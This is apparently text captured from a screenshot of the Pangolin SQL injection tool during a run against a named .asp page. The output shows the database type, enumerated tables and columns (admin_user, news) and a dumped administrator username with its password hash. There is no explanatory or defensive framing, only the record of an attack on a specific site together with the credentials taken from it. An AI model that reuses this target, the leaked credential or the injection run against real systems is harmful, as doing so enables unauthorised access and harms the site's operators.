 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.morenedu.com/jyzd_detail.asp?id=60 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
morenadmin 10ac5c7505a7d8b4ae300d08348b706f
Tables Columns
Datas One by one 1=1 Save
The field's count 0
The field's count 6
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573